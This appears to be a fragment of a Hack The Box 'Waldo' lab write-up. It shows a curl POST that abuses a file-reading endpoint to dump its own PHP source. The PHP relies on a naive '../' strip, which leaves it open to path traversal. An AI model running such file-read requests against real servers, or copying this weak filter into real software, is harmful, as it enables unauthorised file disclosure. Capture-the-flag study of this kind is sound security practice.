 root@Kali:~/hackthebox/waldo# curl -s -X POST -d "file=fileRead.php" http://10.10.10.87/fileRead.php | jq -r .file
<?php
if($_SERVER['REQUEST_METHOD'] === "POST"){
        $fileContent['file'] = false;
        header('Content-Type: application/json');
        if(isset($_POST['file'])){
                header('Content-Type: application/json');
                $_POST['file'] = str_replace( array("../", "..\""), "", $_POST['file']);
                if(strpos($_POST['file'], "user.txt") === false){
                        $file = fopen("/var/www/html/" . $_POST['file'], "r");
                        $fileContent['file'] = fread($file,filesize($_POST['file']));
                        fclose();
                }
        }
        echo json_encode($fileContent);
}
root@Kali:~/hackthebox/waldo#